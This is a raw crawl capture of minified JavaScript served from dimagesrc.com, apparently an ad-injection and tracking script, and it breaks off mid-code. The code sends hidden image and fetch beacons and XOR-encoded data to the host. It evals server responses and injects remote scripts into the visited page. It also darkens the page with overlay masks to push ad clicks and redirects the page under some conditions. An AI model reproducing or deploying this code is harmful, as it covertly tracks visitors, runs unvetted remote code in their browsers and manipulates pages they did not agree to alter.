

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://dimagesrc.com/ext/21b4eb3b66b8d5e9bb.js?sid=52587_8628_&title=a&blocks[]=31af2
body_size: 3480
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["21b4eb3b66b8d5e9bb"]===u&&w["__twb__21b4eb3b66b8d5e9bb"]===u){return}var $$=(w["21b4eb3b66b8d5e9bb"])?w["21b4eb3b66b8d5e9bb"]:w["__twb__21b4eb3b66b8d5e9bb"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["21b4eb3b66b8d5e9bb"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//dimagesrc.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="21b4eb3b66b8d5e9bb";p.data.sid="52587_8628_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_21b4eb3b66b8d5e9bb_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["21b4eb3b66b8d5e9bb"]=m.apply(j["21b4eb3b66b8d5e9bb"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["21b4eb3b66b8d5e9bb"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("dimagesrc.com"&&location.href.indexOf("dimagesrc.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//dimagesrc.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["21b4eb3b66b8d5e9bb"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//dimagesrc.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://dimagesrc.com/21b4eb3b66b8d5e9bb.js
body_size: 200685
content:
(function(f,i,j){var g="21b4eb3b66b8d5e9bb";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52587"].join("id="),"sid=","mid=",["t","8628"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//dimagesrc.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"dimagesrc.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"21b4eb3b66b8d5e9bb",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"21b4eb3b66b8d5e9bb",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"21b4eb3b66b8d5e9bb",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"21b4eb3b66b8d5e9bb",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52587","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8628","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"21b4eb3b66b8d5e9bb",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return 